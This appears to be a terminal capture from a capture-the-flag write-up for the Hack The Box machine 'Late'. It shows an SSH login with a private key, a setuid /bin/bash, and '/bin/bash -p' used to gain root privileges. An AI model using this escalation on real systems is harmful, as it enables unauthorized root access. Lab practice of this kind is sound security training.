 [sadeli@meltryllis: ~/htb/late/ssh]
$ ssh svc_acc@late.htb -i id_rsa
-bash-4.4$ ls -l /bin/bash
-rwsr-sr-x 1 root root 1113504 Jun  6  2019 /bin/bash
-bash-4.4$ /bin/bash -p
bash-4.4# whoami
root
bash-4.4# id
uid=1000(svc_acc) gid=1000(svc_acc) euid=0(root) egid=0(root) groups=0(root),1000(svc_acc)
bash-4.4#